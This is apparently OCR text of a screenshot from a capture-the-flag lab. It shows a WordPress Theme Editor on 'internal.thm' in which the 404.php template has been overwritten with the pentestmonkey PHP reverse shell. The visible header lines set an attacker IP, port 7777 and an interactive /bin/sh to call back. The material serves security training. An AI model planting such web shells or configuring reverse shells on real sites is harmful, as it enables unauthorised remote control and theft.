 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
140%
Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB GTFOBins Online - Reverse Shell … ChatGPT
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Edit Themes
twentyseventeen: 404 Template (404.php)
Select theme to edit: twentyseventee Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.13.47.211'; // You have changed this
9 $port = 7777; // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up